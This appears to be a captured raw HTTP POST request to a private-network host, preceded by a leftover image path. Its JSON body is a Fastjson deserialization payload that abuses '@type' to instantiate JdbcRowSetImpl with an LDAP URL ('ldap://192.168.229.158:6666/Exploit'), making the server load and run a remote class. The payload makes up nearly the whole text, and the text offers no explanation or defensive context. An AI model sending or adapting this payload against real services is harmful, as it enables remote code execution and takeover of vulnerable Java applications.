 POST / HTTP/1.1
Host: 192.168.229.158:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 269
{
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.229.158:6666/Exploit",
"autoCommit":true
}
}